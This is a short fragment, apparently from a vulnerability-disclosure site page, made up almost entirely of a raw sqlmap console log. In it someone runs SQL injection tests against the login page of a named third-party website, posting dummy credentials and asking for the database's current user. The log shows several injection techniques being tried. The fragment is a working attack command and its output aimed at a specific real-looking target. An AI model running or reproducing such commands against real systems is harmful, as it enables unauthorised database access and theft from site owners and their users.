 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.szfcsc.com:81/checklogin.asp" --data
 "uid=1111111&pwd=1111111&imageField2.x=15&imageField2.y=16" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:37:55
[14:37:55] [INFO] using 'C:\Python27\sqlmap\output\www.szfcsc.com\session' as se
ssion file
[14:37:55] [INFO] testing connection to the target url
[14:37:55] [INFO] testing if the url is stable, wait a few seconds
[14:37:57] [INFO] url is stable
[14:37:57] [INFO] testing if POST parameter 'uid' is dynamic
[14:37:57] [WARNING] POST parameter 'uid' is not dynamic
[14:37:57] [WARNING] heuristic test shows that POST parameter 'uid' might not be
 injectable
[14:37:57] [INFO] testing sql injection on POST parameter 'uid'
[14:37:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:37:58] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[14:37:58] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:37:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
www.wooyun.org